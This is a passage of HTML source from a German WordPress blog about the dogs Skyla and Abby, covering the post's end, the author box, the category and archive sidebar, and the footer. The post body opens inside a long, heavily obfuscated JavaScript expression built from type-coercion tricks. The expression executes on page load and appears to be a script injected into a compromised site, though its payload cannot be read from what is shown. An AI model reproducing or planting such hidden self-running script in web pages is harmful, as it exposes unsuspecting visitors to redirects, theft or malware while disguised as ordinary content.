]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+[][[]])[!+[]+!+[]]+$[23]+(![]+[])[!+[]+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+([]+[]+[][[]])[+!+[]]+$[23]+(![]+[])[!+[]+!+[]]+$[13]+$[17]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[27]+$[28]+(!![]+[])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[35]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[27]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[25]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
								</div>
		
			</div>

</div>

    <div class="entry-author">
        <div class="row">
            <div class="author-avatar col-sm-3">
            	<a href="http://skyla.buccoli.eu/author/claudia/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/c00fd1163e0ad0b4fd136d7bbbaf29ade79cfb8a4b8c75c14cf7c5d65bad6d7c?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c00fd1163e0ad0b4fd136d7bbbaf29ade79cfb8a4b8c75c14cf7c5d65bad6d7c?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/>                </a>
            </div>

            <div class="author-bio col-sm-9">
                <h3 class="section-title-sm">Claudia</h3>
                    <ul class="author-social">
    	        
			        <li><a href="mailto:claudia@diebuccolis.de"><i class="fa fa-envelope-o"></i></a></li>
            </ul>
                </div>
        </div>
    </div>
    












            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    <div id="categories-2" class="sidebar-wrap widget_categories"><h2 class="widget-title">Kategorien</h2>
			<ul>
					<li class="cat-item cat-item-8"><a href="http://skyla.buccoli.eu/category/abby-erzahlt/">Abby erzählt</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://skyla.buccoli.eu/category/ballspiele/">Ballspiele</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://skyla.buccoli.eu/category/barf/">BARF</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://skyla.buccoli.eu/category/claudia-erzahlt/">Claudia erzählt</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://skyla.buccoli.eu/category/das-ganz-normale-leben/">Das ganz normale Leben</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://skyla.buccoli.eu/category/kooikergeschwader/">Kooikergeschwader</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://skyla.buccoli.eu/category/skyla-erzahlt/">Skyla erzählt</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://skyla.buccoli.eu/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="calendar-2" class="sidebar-wrap widget_calendar"><h2 class="widget-title">Berichte Archiv</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Juni 2024</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Montag">M</th>
		<th scope="col" aria-label="Dienstag">D</th>
		<th scope="col" aria-label="Mittwoch">M</th>
		<th scope="col" aria-label="Donnerstag">D</th>
		<th scope="col" aria-label="Freitag">F</th>
		<th scope="col" aria-label="Samstag">S</th>
		<th scope="col" aria-label="Sonntag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td><a href="http://skyla.buccoli.eu/2024/06/03/" aria-label="Beiträge veröffentlicht am 3. June 2024">3</a></td><td><a href="http://skyla.buccoli.eu/2024/06/04/" aria-label="Beiträge veröffentlicht am 4. June 2024">4</a></td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td><a href="http://skyla.buccoli.eu/2024/06/13/" aria-label="Beiträge veröffentlicht am 13. June 2024">13</a></td><td><a href="http://skyla.buccoli.eu/2024/06/14/" aria-label="Beiträge veröffentlicht am 14. June 2024">14</a></td><td><a href="http://skyla.buccoli.eu/2024/06/15/" aria-label="Beiträge veröffentlicht am 15. June 2024">15</a></td><td><a href="http://skyla.buccoli.eu/2024/06/16/" aria-label="Beiträge veröffentlicht am 16. June 2024">16</a></td>
	</tr>
	<tr>
		<td><a href="http://skyla.buccoli.eu/2024/06/17/" aria-label="Beiträge veröffentlicht am 17. June 2024">17</a></td><td><a href="http://skyla.buccoli.eu/2024/06/18/" aria-label="Beiträge veröffentlicht am 18. June 2024">18</a></td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorherige und nächste Monate" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://skyla.buccoli.eu/2024/03/">&laquo; Mrz</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://skyla.buccoli.eu/2024/08/">Aug &raquo;</a></span>
	</nav></div></div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 SKYLA und ABBY.</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Gemacht mit <i class="fa fa-heart"></i> von <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/graphene/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script defer type="text/javascript" src="http://skyla.buccoli.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://skyla.buccoli.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://skyla.buccoli.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>